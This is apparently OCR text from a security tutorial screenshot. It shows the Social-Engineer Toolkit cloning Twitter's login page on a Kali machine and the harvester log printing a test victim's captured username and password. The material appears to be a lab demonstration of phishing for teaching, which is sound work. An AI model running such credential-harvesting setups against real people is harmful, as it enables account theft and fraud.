 [*CherryTree 0.99.9]
[WhatsApp Vulnerabiliti...
root@kali: /home/kali
Shell No. 1
09:03 AM
Shell No. 1
File Actions Edit View Help
templates.
--------------------------------------------------------
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this capture
s all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.32.201 - - [11/Aug/2021 09:02:46] "GET / HTTP/1.1" 200 -
192.168.32.201 - - [11/Aug/2021 09:02:48] "GET /opensearch.xml HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=infosecpat
POSSIBLE PASSWORD FIELD FOUND: session[password]=passwordisthebestfor+me
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.32.201 - - [11/Aug/2021 09:02:58] "POST /sessions HTTP/1.1" 302 -
INFOSEC PAT
PDBITSOLUTIONS
INFOSEC PAT